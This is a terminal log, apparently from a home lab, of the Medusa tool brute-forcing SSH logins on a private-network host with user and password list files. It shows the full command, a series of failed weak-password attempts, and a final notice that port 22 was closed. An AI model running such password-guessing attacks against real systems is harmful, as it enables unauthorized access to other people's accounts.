 root@host-2:/home/idchannov/Documents# medusa -h 192.168.56.119 -U users.txt -P password.txt -M
ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 00000000000 (2 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 000000000000000 (3 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 000000000000000 (4 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 00000000000000000 (5 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 00 (6 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 0 (7 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 0 (8 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: (9 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.119 (1 of 1, 0 complete) User: fucku (1 of 9, 0 complete)
Password: 111111 (10 of 10 complete)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.56.119